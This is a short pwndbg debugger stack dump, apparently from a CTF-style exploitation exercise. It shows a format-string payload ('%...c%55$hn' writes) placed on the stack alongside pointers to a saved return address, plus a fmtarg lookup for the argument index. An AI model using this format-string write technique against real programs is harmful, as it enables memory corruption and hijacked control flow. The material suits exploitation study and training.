 29:0148│ rbp 0x7ffd0ae0d740 —▸ 0x7ffd0ae0d860 —▸ 0x56484b2804d0 ◂— push r15
2a:0150│ 0x7ffd0ae0d748 —▸ 0x56484b28044c ◂— test eax, eax
2b:0158│ 0x7ffd0ae0d750 ◂— 0x6d20646e696d6552 ('Remind m')
2c:0160│ r8-5 0x7ffd0ae0d758 ◂— 0x353425206f742065 ('e to %45')
2d:0168│ 0x7ffd0ae0d760 ◂— 0x2435352563373339 ('937c%55$')
2e:0170│ 0x7ffd0ae0d768 ◂— 0x3130393333256e68 ('hn%33901')
2f:0178│ 0x7ffd0ae0d770 ◂— 0x256e682436352563 ('c%56$hn%')
30:0180│ 0x7ffd0ae0d778 ◂— 0x3525633435333831 ('18354c%5')
31:0188│ 0x7ffd0ae0d780 ◂— 0x616161616e682437 ('7$hnaaaa')
32:0190│ 0x7ffd0ae0d788 —▸ 0x7ffd0ae0d748 —▸ 0x56484b28044c ◂— test eax, eax
33:0198│ 0x7ffd0ae0d790 —▸ 0x7ffd0ae0d74a ◂— 0x6552000056484b28 /* '(KHV' */
34:01a0│ 0x7ffd0ae0d798 —▸ 0x7ffd0ae0d74c ◂— 0x696d655200005648 /* 'HV' */
35:01a8│ 0x7ffd0ae0d7a0 ◂— 0x0
... ↓
4b:0258│ 0x7ffd0ae0d850 —▸ 0x7ffd0ae0d900 ◂— 0x0
4c:0260│ 0x7ffd0ae0d858 ◂— 0xd0d5b607143f7500
4d:0268│ 0x7ffd0ae0d860 —▸ 0x56484b2804d0 ◂— push r15
4e:0270│ 0x7ffd0ae0d868 —▸ 0x7fab37eb2b97 (__libc_start_main+231) ◂— mov edi, eax
4f:0278│ 0x7ffd0ae0d870 ◂— 0x1
pwndbg> fmtarg 0x7ffd0ae0d788
The index of format argument : 56 ("\%55$p")
pwndbg>